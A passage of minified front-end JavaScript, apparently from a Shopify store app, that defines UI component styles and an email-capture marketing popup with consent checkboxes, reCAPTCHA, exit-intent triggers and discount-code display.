.Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-8)*-1)}.Vtl-Button--large.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--large.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--large.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-8)*-1)}.Vtl-Button--large.Vtl-Button--isIconVariant{padding:var(--vtl-space-8)}.Vtl-Button__SpinnerWrapper{display:none;position:absolute}.Vtl-Button__SpinnerWrapper .Vtl-Spinner,.Vtl-Button__PrefixIcon,.Vtl-Button__SuffixIcon{width:var(--vtl-space-20);height:var(--vtl-space-20)}.Vtl-Button__Content{display:flex;flex-direction:row;align-items:center;gap:var(--vtl-space-2);width:100%}.Vtl-Button--Loading:hover{cursor:not-allowed}.Vtl-Button--Loading .Vtl-Button__SpinnerWrapper{display:block}.Vtl-Button--Loading .Vtl-Button__Content{visibility:hidden}.Vtl-Button__Text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-align:center;width:inherit}",""]);const r=i},58723:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Checkbox{display:flex;flex-direction:column;font-size:var(--vtl-font-size-16);line-height:var(--vtl-line-height-140)}.Vtl-Checkbox label{display:flex;flex-direction:row;align-items:center;font-size:inherit;font-family:inherit;line-height:inherit}.Vtl-Checkbox label input[type=checkbox]{margin-right:var(--vtl-space-8);width:16px;height:16px}.Vtl-Checkbox label:hover{cursor:pointer}",""]);const r=i},35337:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".Vtl-InlineError{color:var(--vtl-color-text-critical-on-light)}",""]);const r=i},47075:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Spinner{display:block !important;border-radius:50%;width:1em;height:1em;transform:translateZ(0);animation:vtl-spinner-rotate 1.1s infinite linear;margin:0 auto;border:.1em solid rgba(0,0,0,.2);border-left:.1em solid #000}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}",""]);const r=i},34921:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(45077);var i=o.n(n)()(!1);i.push([t.id,".Vtl-TextField{display:flex;flex-direction:column;gap:var(--vtl-space-4);text-align:left}.Vtl-TextField--small .Vtl-TextField__Input{padding:var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-8)}.Vtl-TextField--medium .Vtl-TextField__Input{padding:var(--vtl-space-6) var(--vtl-space-4) var(--vtl-space-6) var(--vtl-space-8)}.Vtl-TextField--large .Vtl-TextField__Input{padding:var(--vtl-space-8) var(--vtl-space-4) var(--vtl-space-8) var(--vtl-space-8)}.Vtl-TextField__Input{border-radius:var(--vtl-border-radius-4)}.Vtl-TextField__Input:hover{cursor:text}.Vtl-TextField__Input:focus,.Vtl-TextField__Input:focus-visible{box-shadow:none;outline-offset:-2px}.Vtl-TextField__Input:disabled{opacity:.8;pointer-events:none}.Vtl-TextField--light .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-light);color:var(--vtl-color-text-default-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-light)}.Vtl-TextField--light .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:focus,.Vtl-TextField--light .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-light)}.Vtl-TextField--light.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-light)}.Vtl-TextField--dark .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-dark);color:var(--vtl-color-text-default-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:focus,.Vtl-TextField--dark .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-dark)}.Vtl-TextField--dark.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-dark)}",""]);const r=i},56497:(t,e,o)=>{const{render:n,hydrate:i,unmountComponentAtNode:r}=o(4693);function l(t){return{render:function(e){n(e,t)},unmount:function(){r(t)}}}e.H=l;0},95045:(t,e,o)=>{"use strict";o.d(e,{A:()=>l});var n=o(35859);var i=o(27374);var r=o(14664);class l extends n.Component{constructor(t){super(t);this.refs={};this.state={errored:!1}}componentDidCatch(t,e){var o;const{props:n}=this;i.aU.Q18(new i.fz(r.DA,{msg:`PreactLifecycle: ${null==t?void 0:t.toString()}`,mid:n.moduleId,label:n.label},(null==e?void 0:e.componentStack)||(null===(o=null==t?void 0:t.stack)||void 0===o?void 0:o.toString())));this.setState({errored:!0})}render(){const{props:t,state:e}=this;return e.errored?null:t.children}}},99336:(t,e,o)=>{"use strict";o.d(e,{V:()=>n});const n=['AD','AL','AT','AX','BA','BE','BG','BY','CH','CY','CZ','DE','DK','EE','ES','FI','FO','FR','GB','GG','GI','GR','HR','HU','IE','IM','IS','IT','JE','LI','LT','LU','LV','MC','MD','ME','MK','MT','NL','NO','PL','PT','RO','RS','RU','SE','SI','SJ','SK','SM','UA','VA','XK']},58120:(t,e,o)=>{"use strict";o.r(e);o.d(e,{J18:()=>Ut});var n=o(21076);var i=o(58836);var r=o(4290);var l=o(94601);var a=o(21503);var s=o(59761);const c=(0,s.s)('Popups');const p='#vitals_popup';const u='.vitals-popup-content-wrapper';const d='.vitals-popup-cta-main';const v='.vitals-popup-dismiss';const h='.vitals-popup-capture-finished';const m=`.${c('EmailError')}`;const g=`.${c('PrivacyConsentError')}`;const f=`.${c('EmailConsentError')}`;const V=(0,s.s)('Popup');var b=o(71213);var _=o(48254);var x=o(75317);o(6816);var y;!function(t){t[t.N48=0]="N48";t[t.D33=1]="D33";t[t.L8=2]="L8"}(y||(y={}));var k;!function(t){t[t.L9=0]="L9";t[t.P67=1]="P67"}(k||(k={}));var C;!function(t){t.W7="filled";t.V2="outline"}(C||(C={}));var B;!function(t){t.X56="left";t.V16="center";t.W38="right"}(B||(B={}));var P;!function(t){t.X56="left";t.W38="right";t.O69="background";t.X76="none"}(P||(P={}));var w;!function(t){t.H68="{{ privacy_policy }}"}(w||(w={}));var I=o(99336);var T=o(80811);var $=o(14664);var S=o(16944);function D(){const t=_.ke.O10(r.DS);return t?+t:0}function F(){b.b.T71.p32().then(()=>{const t=D();e=t===(0,T.P3)().t37?1:t+1,b.b.T71.p32().then(()=>{_.ke.L88({name:r.DS,value:e.toString(),days:1,sameSite:_.ng.Strict})});var e})}let L;function E(t){return(0,n.sH)(this,void 0,void 0,function*(){if(b.b.Y39.O27())return!0;if(!(yield b.b.T71.y63())){void 0===L&&(L=!Math.floor(Math.random()*t));return L}return 1===D()})}const X=()=>{const t=_.ke.O10(r.U$);return t?JSON.parse(t):{}};const Y=()=>{const t=3600*(0,T.P3)().n34;const e=(()=>{const t=!!_.ke.O10(r.t4);const e=[];(0,T.SO)().forEach(o=>{if(b.b.Y39.O27()){if((0,T.P3)().i46){if(o.triggerType!==k.P67)return!0;if(o.type!==y.L8&&t)return!0;e.push(o)}return!1}if(o.type!==y.L8&&t)return!0;e.push(o)});return e})();const o=X();return e.find(e=>{const n=o[e.id];return!n||b.b.W61.J67()-n>=t})};const j=t=>{const e=I.V.indexOf(b.b.X61.E5())>=0;return!(!function(t){return(null==t?void 0:t.type)===y.N48||(null==t?void 0:t.type)===y.D33}(t)||!e)};const O=(t,e)=>{if(t.type!==y.L8&&e)return b.b.X62.r50({S13:l.X.V12,T80:$.f5,w34:e.find('.vtl-grecaptcha-v3'),t64:e.find('.vtl-grecaptcha-v2')})};const N=t=>{const e=b.b.Y39.r37();const o=`https://${window.location.hostname}${e}`;return null===t?o:t.startsWith('/')?`${o}${(0,S.eH)(t)}`:t};var W=o(15637);var M=o(43649);var z=o(9701);var H=o.n(z);var A=o(43021);var Z=o(95045);var G=o(90018);var U=o(74018);var R=o(56497);var Q=o(3429);var J=o(15358);var K=o(6873);var q=o(11988);var tt=o(18678);const et={container:{selector:'.vitals-popup-content-wrapper',traits:{backgroundColor:{[K.Xi.Default]:'#222222'}}},text:{selector:`#vitals_popup .vitals-popup-title, .vitals-popup-description, .${c('PrivacyConsentContainer')}, .${c('MarketingConsentContainer')}`,traits:{color:{[K.Xi.Default]:'#e6e4e4'}}},cta:{selector:'.vitals-popup-cta',traits:{style:{hiddenInCss:!0,[K.Xi.Default]:C.W7},filledBackgroundColor:{[K.Xi.Default]:'#eeeeee',hiddenInCss:!0},filledColor:{[K.Xi.Default]:'#393939',hiddenInCss:!0},outlineBorderColor:{[K.Xi.Default]:'#eeeeee',hiddenInCss:!0},outlineTextColor:{[K.Xi.Default]:'#eeeeee',hiddenInCss:!0}}}};const ot=Object.assign(Object.assign({},et),{popupContainer:{selector:`.${V('Container')}`,traits:{color:{styleTarget:{property:'color',selector:`.${V('Container')}, .${V('Heading')}, .${V('Description')}`},[K.Xi.Default]:'#222222'},backgroundColor:{styleTarget:{property:'background-color',selector:`.${V('Container')}`},hiddenInCss:({discriminator:t,traits:e})=>!0===(null==t?void 0:t.T37)&&e.image.traits.position[K.Xi.Default]===P.O69,[K.Xi.Default]:'#ffffff'},alignment:{[K.Xi.Default]:B.V16,hiddenInCss:!0},headingTextSize:{styleTarget:{property:'font-size',selector:`.${V('Heading')}`},[K.Xi.Default]:'32px'},bodyTextSize:{styleTarget:{property:'font-size',selector:`.${V('Description')}`},[K.Xi.Default]:'16px'},borderRadius:{styleTarget:{property:'border-radius',selector:`.${V('PrimaryButton')}.${(0,q.sl)()}, .${V('EmailField')} .${(0,tt.v)('Input')}`},[K.Xi.Default]:'4px'}}},image:{selector:`.${V('Image')}`,traits:{position:{[K.Xi.Default]:P.X76,hiddenInCss:!0}}},logo:{selector:`.${V('Logo')}`,traits:{width:{[K.Xi.Default]:'120px'}}},primaryButton:{selector:`.${V('PrimaryButton')}.${(0,q.sl)()}`,traits:{style:{hiddenInCss:!0,[K.Xi.Default]:C.W7},filledTextColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.W7),styleTarget:[{property:'color',selector:`.${V('PrimaryButton')}.${(0,q.sl)()}, .${V('CopyButton')}.${(0,q.sl)()}`},{property:'fill',selector:`.${V('CopyButton')}.Vtl-Button--isIconVariant svg path[fill]`}],[K.Xi.Default]:'#ffffff'},backgroundColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.W7),styleTarget:[{property:'background-color',selector:`.${V('PrimaryButton')}.${(0,q.sl)()}, .${V('CopyButton')}.${(0,q.sl)()}, .${V('DiscountCode')}`}],[K.Xi.Default]:'#222222'},outlineTextColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.V2),styleTarget:[{property:'color',selector:`.${V('PrimaryButton')}.${(0,q.sl)()}, .${V('CopyButton')}.${(0,q.sl)()}`},{property:'fill',selector:`.${V('CopyButton')}.Vtl-Button--isIconVariant svg path[fill]`}],[K.Xi.Default]:'#222222'},borderColor:{hiddenInCss:(0,x.xz)('primaryButton','style',C.V2),styleTarget:[{property:'border-color',selector:`.${V('PrimaryButton')}.${(0,q.sl)()}, .${V('CopyButton')}.${(0,q.sl)()}`},{property:'color',selector:`.${V('DiscountCode')}`}],[K.Xi.Default]:'#222222'}}},secondaryButton:{selector:`.${V('SecondaryButton')}`,traits:{color:{[K.Xi.Default]:'#222222'}}}});var nt=o(49820);var it=o(29941);var rt=o(35859);const lt="<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"25\" height=\"25\" viewBox=\"0 0 40 40\">\n    <path d=\"M23.7725,20.08,37.5683,7.1074A2.9528,2.9528,0,0,0,35.6421,2.002C35.61,2.001,35.5786,2,35.5468,2a2.9256,2.9256,0,0,0-2.0185.8015L20,15.5221,6.4717,2.8015A2.9256,2.9256,0,0,0,4.4532,2c-.0318,0-.0635.001-.0953.002A2.9539,2.9539,0,0,0,2.4317,7.1074L16.2276,20.08,2.4409,32.9165A2.9617,2.9617,0,0,0,2.29,37.0922a3.0379,3.0379,0,0,0,4.1714.1516L20,24.6362,33.5385,37.2438a3.0379,3.0379,0,0,0,4.1714-.1516,2.9617,2.9617,0,0,0-.1508-4.1757Z\"\n          transform=\"translate(-1.5 -2)\"/>\n</svg>\n";let at;let st;let ct;let pt;const ut='isOpen';try{!function(){let t;let e;let o;let i=!1;let a=!1;let s=0;let p;let h;function m(t){E((0,T.P3)().t37).then(e=>{clearInterval(h);if(e&&t.clientY<0){f();H()(document).off('mouseleave',m)}})}function g(t){var e;const o=((null===(e=t.originalEvent)||void 0===e?void 0:e.changedTouches[0].clientY)||0)-s;const n=b.b.W61.J67();const i=o>=40&&n-p<=.5;const r=H()(window).scrollTop()+50<=0;if(i||r){f();H()(document).off('touchend',g)}}function f(){if(!i){e.fadeIn('fast');e.addClass(ut);i=!0;a=!0;H()('html').css({height:'100%',overflow:'hidden'});(0,M.gg)({S13:l.X.V12,T70:W.UB.O18});null==o||o()}}function V(o){if(i){const n=X();n[t.id]=b.b.W61.J67();_.ke.L88({name:r.U$,value:JSON.stringify(n),days:7,sameSite:_.ng.Strict});e.fadeOut('fast');e.removeClass(ut);i=!1;o&&o();H()('html').css({height:'auto',overflow:'auto'})}}at=function(i,r,a){return(0,n.sH)(this,void 0,void 0,function*(){t=i;e=r;o=a;e.find(u).html(function(){let e=`\n\t\t\t<div class="vitals-popup-content-container">\n\t\t\t\t<h1 class="vitals-popup-title">${b.b.X61.Q54(t.publicTitle,'Popups: title')}</h1>\n\t\t\t\t<div class="vitals-popup-description">${b.b.X61.Q54(t.description,'Popups: description')}</div>\n\t\t\t\t${function(){const e=(0,T.P3)();if(t.type!==y.L8){const[o,n]=b.b.X61.n78(l.X.V12);const i=e.q82?"<div class=\"vtl-grecaptcha-v3\"></div><div class=\"vtl-grecaptcha-v2\"></div>":'';const r=j(t);const a=r&&e.n35?`\n\t\t\t\t<div class="${c('PrivacyConsentContainer')}">\n\t\t\t\t\t<input type="checkbox" id="gdprConsentCheckbox" name="gdprConsent" />\n\t\t\t\t\t<label for="gdprConsentCheckbox">${function(){const t=(0,T.P3)();const[e,o]=b.b.X61.n78(l.X.V12);const n=`https://${b.b.T71.H26()}`;const i=t.y51||n;const r=`<a target="_blank" href="${i}">${e(o.w63)}</a>`;return e(o.r62).replace(w.H68,r)}()}</label>\n\t\t\t\t\t<p class="${c('PrivacyConsentError')}"></p>\n\t\t\t\t</div>\n\t\t\t\t`:'';const s=r&&e.w0?`\n\t\t\t\t<div class="${c('MarketingConsentContainer')}">\n\t\t\t\t\t<input type="checkbox" id="marketingConsentCheckbox" name="marketingConsent">\n\t\t\t\t\t<label for="marketingConsentCheckbox">${o(n.E65)}</label>\n\t\t\t\t\t<p class="${c('EmailConsentError')}"></p>\n\t\t\t\t</div>`:'';return`\n\t\t\t\t<form class="vitals-popup-form-container">\n\t\t\t\t\t<input type="email" name="lead_email" class="vitals-popup-input" placeholder="${b.b.X61.Q54(t.leadInputPlaceholder,'Popups: leadInputPlaceholder')}" required/>\n\t\t\t\t\t<div class="${c('EmailError')}"></div>\n\t\t\t\t\t${i}\n\t\t\t\t\t${a}\n\t\t\t\t\t${s}\n\t\t\t\t\t<button class="vitals-popup-cta" type="submit">${b.b.X61.Q54(t.ctaLabel,'Popups: ctaLabel')}</button>\n\t\t\t\t</form>\n\t\t\t\t`}return`\n\t\t\t\t<div class="vitals-popup-cta-background">\n\t\t\t\t\t<a href="${N(t.ctaUrl)}" class="vitals-popup-cta vitals-popup-cta-main">\n\t\t\t\t\t\t${b.b.X61.Q54(t.ctaLabel,'Popups: ctaLabel')}\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t<a href="#" class="vitals-popup-btn-dismiss vitals-popup-dismiss">\n\t\t\t\t\t${b.b.X61.Q54(t.cancelLabel,'Popups: cancelLabel')}\n\t\t\t\t</a>\n\t\t\t\t`}()}\n\t\t\t</div>`;if(t.type!==y.L8){e+=['<div class="vitals-popup-content-container vitals-popup-capture-finished">',`    <h1 class="vitals-popup-title">${b.b.X61.Q54(t.successTitle,'Popups: successTitle')}</h1>`,`    <div class="vitals-popup-description">${b.b.X61.Q54(t.successDescription,'Popups: successDescription')}</div>`].join('');t.type===y.D33&&(e+=`<input readonly class="vitals-popup-discount-code" value="${t.discountCode}">`);e+='</div>'}e+=['<a href="#" title="Close" class="vitals-popup-close vitals-popup-dismiss">',lt,'</a>'].join('');return e}());yield function(){return(0,n.sH)(this,void 0,void 0,function*(){b.b.Y40.Q22(it.A.toString());const e=(0,J._)(`modules/pop-ups/assets/settings/theme/css/${t.themeType}.css`,b.b.Y40.S46());if('standard'===t.themeType){const e=(t=>{if(!t)return'';switch((0,x.ZZ)(t,'cta','style')){case C.W7:return`.vitals-popup-cta {\n\t\t\t\t\t  color: ${(0,x.ZZ)(t,'cta','filledColor')};\n\t\t\t\t\t  background-color: ${(0,x.ZZ)(t,'cta','filledBackgroundColor')};\n\t\t\t\t\t  cursor: pointer;\n\t\t\t\t\t  border: none;\n\t\t\t\t\t}\n\n\t\t\t\t\t.vitals-popup-cta:hover {\n\t\t\t\t\tfilter: opacity(0.85);\n\t\t\t\t\t}\n\t\t\t\t  `;case C.V2:return`.vitals-popup-cta {\n\t\t\t\t\t  color: ${(0,x.ZZ)(t,'cta','outlineTextColor')};\n\t\t\t\t\t  border: 1px solid ${(0,x.ZZ)(t,'cta','outlineBorderColor')};\n\t\t\t\t\t  cursor: pointer;\n\t\t\t\t\t  background: transparent;\n\t\t\t\t\t}\n\t\t\t\t\t.vitals-popup-cta:hover {\n\t\t\t\t\t  filter: opacity(0.85);\n\t\t\t\t\t}\n\t\t\t\t  `;default:return''}})((0,x.Uh)({defaults:ot,traitString:t.traits}));const o=t.imageUrl;o&&b.b.Y40.Q22(`\n\t\t\t\t\t\t${ot.container.selector} {\n\t\t\t\t\t\t\tbackground-image: url(${o});\n\t\t\t\t\t\t}\n\t\t\t\t\t`);(0,x.e0)({styleId:`popup-item-trait-${t.id}`,defaults:ot,traitString:t.traits});b.b.Y40.Q22(e)}yield Promise.all([it.A,e])})}();!function(){!function(){const o=[v,d].join(',');e.find(o).click(e=>{e.preventDefault();V(()=>{if(H()(e.target).closest(d).length>0&&t.type===y.L8){const t=H()(d).attr('href');t&&(window.location.href=t)}})});e.click(t=>{0===H()(t.target).closest(u).length&&V()});b.b.W61.n87(()=>{V()})}();t.triggerType===k.L9?function(){const e=(0,T.P3)();const o=1e3*t.displayDelay;h=setInterval(()=>{if((0,nt.o)())return!1;E(e.t37).then(t=>{clearInterval(h);t&&f()})},o)}():t.triggerType===k.P67&&function(){H()(document).on('mouseleave',m);b.b.S16.S47()&&H()(document).on('touchstart',t=>{var e;s=(null===(e=t.originalEvent)||void 0===e?void 0:e.touches[0].clientY)||0;p=b.b.W61.J67()}).on('touchend',g)}()}()})};st=V;ct=function(){return i};pt=function(){return a}}()}catch(t){throw t}const dt=at;const vt=st;const ht=ct;const mt=pt;var gt=o(28181);var ft=o(822);var Vt=o(92889);var bt=o(31711);var _t=o(87359);var xt=o(74480);const yt=()=>(0,rt.useCallback)((t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){const o=()=>(0,n.sH)(void 0,void 0,void 0,function*(){var o;const i=null!==(o=yield null==e?void 0:e.S22())&&void 0!==o?o:void 0;const a=o=>(0,n.sH)(void 0,void 0,void 0,function*(){const n=(t=>({user_id:b.b.T71.V41(),module:l.X.V12,email:t.email,pid:t.popupId,marketing_consent:!0===t.marketingConsent||void 0}))(t);e&&o&&(n[e.G77()]=o);const i=yield b.b.U7.S42(b.b.Q7.L63(U.v.J34),n,{timeout:1e4});const s=parseInt(i,10);if(1!==s){if(104!==s)throw new Error(`Capture failed, payload: ${JSON.stringify(n)}, response: ${s}`);null==e||e.h28(t=>a(t))}else{_.ke.L88({name:r.t4,value:'1',days:365,sameSite:_.ng.Strict});(0,M.gg)({S13:l.X.V12,T70:W.UB.i60})}});return a(i)});try{return yield o()}catch(t){bt.a.n30(new _t.v('Failed to capture email',_t.J.W35,{L64:{mid:l.X.V12,msg:(0,xt.X5)(t)}}));throw t}}),[]);var kt=o(54497);var Ct=o(2278);const Bt=(t,e)=>((t,e)=>{if(!t)return'';switch((0,x.ZZ)(e,'image','position')){case P.O69:return`.${V('Container')} { background-image: url(${t}); }`;case P.X56:case P.W38:return`.${V('Image')} { background-image: url(${t}); }`;default:return""}})(t.imageUrl,e)+(t=>{if(!t)return'';const e=(0,x.ZZ)(t,'primaryButton','style');const o=`.${V('DiscountCode')}`;switch(e){case C.W7:return`${o} { \n\t\t\t\tbackground-color: ${(0,x.ZZ)(t,'primaryButton','backgroundColor')}0D;\n\t\t\t}`;case C.V2:return`${o} { \n\t\t\t\tbackground-color: ${(0,x.ZZ)(t,'primaryButton','borderColor')}0D;\n\t\t\t}`;default:return''}})(e)+(t=>{let e='';switch((0,x.ZZ)(t,'primaryButton','style')){case C.W7:e=(0,x.ZZ)(t,'primaryButton','filledTextColor');break;case C.V2:e=(0,x.ZZ)(t,'primaryButton','outlineTextColor')}return e?`.${V('PrimaryButton')} .${(0,kt.Fj)()} { \n\t\t\tborder-color: ${(0,Ct.cH)(e,.2)};\n\t\t\tborder-left-color: ${e};\n\t\t}`:''})(e);var Pt;function wt(){return wt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var n in o)({}).hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},wt.apply(null,arguments)}const It=t=>rt.createElement("svg",wt({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),Pt||(Pt=rt.createElement("path",{d:"M16.692 4.795a1.05 1.05 0 0 0-1.483-1.483l-5.205 5.205-5.209-5.209a1.05 1.05 0 0 0-1.483 1.483l5.205 5.205-5.209 5.209a1.05 1.05 0 0 0 1.483 1.483l5.205-5.205 5.209 5.209a1.05 1.05 0 0 0 1.483-1.483l-5.205-5.205 5.209-5.209Z",fill:"#222"})));const Tt=(0,rt.memo)(function({popup:t,traits:e,isSuccessState:o,children:n,onClose:r}){const l=(0,rt.useRef)(null);const[a,s]=(0,rt.useState)('auto');(0,rt.useEffect)(()=>{if(!(t.type!==y.L8&&b.b.S16.S47()&&!o&&'auto'===a))return;const e=setTimeout(()=>{l.current&&s(`${l.current.offsetHeight}px`)},300);return()=>{clearTimeout(e)}},[a,o,t.type]);const c=(0,x.ZZ)(e,'popupContainer','alignment');const p=(0,rt.useMemo)(()=>!!t.imageUrl,[t.imageUrl]);const u=(0,x.ZZ)(e,'image','position');const d=(0,rt.useMemo)(()=>p&&[P.X56,P.W38].includes(u),[u,p]);return(0,i.FD)("div",{className:V({element:'Container',modifiers:{[`Image-${u}`]:p}}),children:[(0,i.Y)(q.yH,{size:"small",className:V('CloseButton'),onClick:r,prefixIcon:(0,i.Y)(It,{}),variant:q.x9.Y28}),d?(0,i.Y)("div",{children:(0,i.Y)("div",{className:V('Image',{[u]:!0}),children:" "})}):null,(0,i.Y)("div",{ref:l,className:V('Content',{[c]:!0,'fade-in':!!o}),style:{height:a},children:n})]})});var $t,St;function Dt(){return Dt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var n in o)({}).hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t},Dt.apply(null,arguments)}const Ft=t=>rt.createElement("svg",Dt({width:19,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),$t||($t=rt.createElement("g",{clipPath:"url(#copy_svg__a)"},rt.createElement("path",{d:"M15.75 13.75H9.5c-.691 0-1.25-.559-1.25-1.25v-10c0-.691.559-1.25 1.25-1.25h4.223c.164 0 .324.066.441.184l2.652 2.652a.627.627 0 0 1 .184.441V12.5c0 .691-.559 1.25-1.25 1.25ZM17.7 3.2 15.05.55A1.875 1.875 0 0 0 13.728 0H9.5A2.502 2.502 0 0 0 7 2.5v10C7 13.879 8.121 15 9.5 15h6.25c1.379 0 2.5-1.121 2.5-2.5V4.527c0-.496-.2-.972-.55-1.324V3.2ZM3.25 5a2.502 2.502 0 0 0-2.5 2.5v10c0 1.379 1.121 2.5 2.5 2.5H9.5c1.379 0 2.5-1.121 2.5-2.5v-1.25h-1.25v1.25c0 .691-.559 1.25-1.25 1.25H3.25c-.691 0-1.25-.559-1.25-1.25v-10c0-.691.559-1.25 1.25-1.25h2.5V5h-2.5Z",fill:"#222"}))),St||(St=rt.createElement("defs",null,rt.createElement("clipPath",{id:"copy_svg__a"},rt.createElement("path",{fill:"#222",transform:"translate(.75)",d:"M0 0h17.5v20H0z"})))));const Lt=(0,rt.memo)(function({code:t}){const e=(0,rt.useCallback)(()=>{navigator.clipboard.writeText(t)},[t]);return(0,i.FD)("div",{className:V('DiscountCodeSnippet'),children:[(0,i.Y)("div",{className:V('DiscountCode'),children:t}),(0,i.Y)(q.yH,{size:"large",className:V('CopyButton'),onClick:e,prefixIcon:(0,i.Y)(Ft,{}),variant:q.x9.Y28})]})});var Et=o(90599);var Xt=o(43945);var Yt=o(58723);const jt=(0,s.s)('Checkbox');const Ot=(0,rt.memo)(function({checked:t,className:e,error:o,children:n,onChange:i}){const r=(0,rt.useId)();const l=`${r}-input`;const a=`${r}-error`;const s=(0,rt.useCallback)(t=>{const e=t.target;i(!!e.checked)},[i]);return(0,ft.OV)('Checkbox',Yt.A)?(0,Et.FD)("div",{className:jt({extra:e}),children:[(0,Et.FD)("label",{htmlFor:l,children:[(0,Et.Y)("span",{children:(0,Et.Y)("input",{"aria-describedby":o?a:void 0,"aria-invalid":Boolean(o),type:"checkbox",checked:t,id:l,onChange:s})}),(0,Et.Y)("span",{children:n})]}),o&&(0,Et.Y)(Xt.H,{id:a,message:o})]}):null});var Nt=o(40818);var Wt=o(22623);const Mt={X13:void 0,Y29:void 0,R64:void 0};const zt=(0,rt.memo)(function({popup:t,widget:e,onCapture:o,onSubmit:n,onClose:r}){const[s,c]=(0,rt.useState)(!1);const{T39:p,D37:u,I51:d,P70:v,G6:h,R63:m,I50:g,D36:f,A55:_}=(0,rt.useMemo)(()=>(t=>{const[e,o]=b.b.X61.n78(l.X.V12);return{I50:b.b.X61.Q54(t.ctaLabel,'ctaLabel'),D36:b.b.X61.Q54(t.secondaryButtonText,'secondaryButtonText'),A55:b.b.X61.Q54(t.leadInputPlaceholder,'leadInputPlaceholder'),T39:e(o.r62),D37:e(o.w63),I51:e(o.E65),P70:e(o.k38),G6:e(o.k41),R63:e(o.k44)}})(t),[t]);const x=(0,rt.useMemo)(()=>(0,T.P3)(),[]);const[y,k]=(0,rt.useState)(Mt);const[C,B]=(0,rt.useState)('');const[P,w]=(0,rt.useState)(!1);const[I,$]=(0,rt.useState)(!1);const[S,D]=(0,rt.useState)(!1);const[F,L]=(0,rt.useState)(void 0);(0,rt.useEffect)(()=>{const o=setTimeout(()=>{F||L(O(t,e))},100);return()=>{clearTimeout(o)}},[F,t,e]);const E=(0,rt.useCallback)(()=>{x.q82&&F&&F.c35()},[F,x.q82]);const X=(0,rt.useCallback)(()=>{const e=Object.assign({},Mt);a.b5.test(C)||(e.X13=v);if(j(t)){x.n35&&!I&&(e.Y29=m);x.w0&&!P&&(e.R64=h);D(x.w0&&P)}k(e);return 0===Object.values(e).filter(Boolean).length},[C,t,v,m,h,x.n35,x.w0,I,P]);const Y=(0,rt.useCallback)(()=>{if(X()&&!s){c(!0);n({popupId:t.id,email:C,marketingConsent:S},F).then(()=>{o();c(!1)}).catch(()=>{r();c(!1)})}},[F,C,s,S,o,r,n,t.id,X]);const N=(0,rt.useMemo)(()=>j(t)&&(x.n35||x.w0),[x.w0,x.n35,t]);const W=(0,rt.useMemo)(()=>t.addSecondaryButton&&!!f,[t.addSecondaryButton,f]);const M=(0,rt.useMemo)(()=>{const t=`https://${b.b.T71.H26()}`;const e=x.y51||t;return{privacy_policy:(0,i.Y)("a",{target:"_blank",href:e,rel:"noreferrer",children:u})}},[u,x.y51]);return(0,i.FD)("div",{className:V('Form'),children:[(0,i.Y)(tt.F,{type:"email",size:"large",className:V('EmailField',{hasError:!!y.X13}),value:C,error:y.X13,placeholder:_,onClick:E,onChange:B}),x.q82?(0,i.FD)(i.FK,{children:[(0,i.Y)("div",{className:"vtl-grecaptcha-v3"}),(0,i.Y)("div",{className:"vtl-grecaptcha-v2"})]}):null,N?(0,i.FD)("div",{children:[x.n35?(0,i.Y)(Ot,{className:V('ConsentCheckbox'),checked:I,onChange:$,error:y.Y29,children:(0,i.Y)(Wt.H,{customText:p,dataVariableReplacer:M})}):null,x.w0?(0,i.Y)(Ot,{className:V('ConsentCheckbox'),checked:P,onChange:w,error:y.R64,children:d}):null]}):null,(0,i.FD)("div",{className:V('Actions'),children:[(0,i.Y)(Nt.yH,{size:"large",loading:s,className:V('PrimaryButton'),onClick:Y,children:g}),W?(0,i.Y